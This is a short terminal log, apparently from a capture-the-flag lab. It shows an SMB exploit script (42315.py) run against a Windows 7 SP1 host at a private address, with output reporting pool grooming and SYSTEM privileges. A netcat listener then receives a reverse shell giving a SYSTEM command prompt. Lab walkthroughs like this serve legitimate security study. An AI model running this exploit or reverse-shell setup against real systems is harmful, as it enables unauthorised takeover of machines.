 ❯ python 42315.py 10.10.10.40
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8004509020
SESSION: 0xfffff8a003fa2c60
FLINK: 0xfffff8a0080a5088
InParam: 0xfffff8a00809f15c
MID: 0x2103
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
❯ cd
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>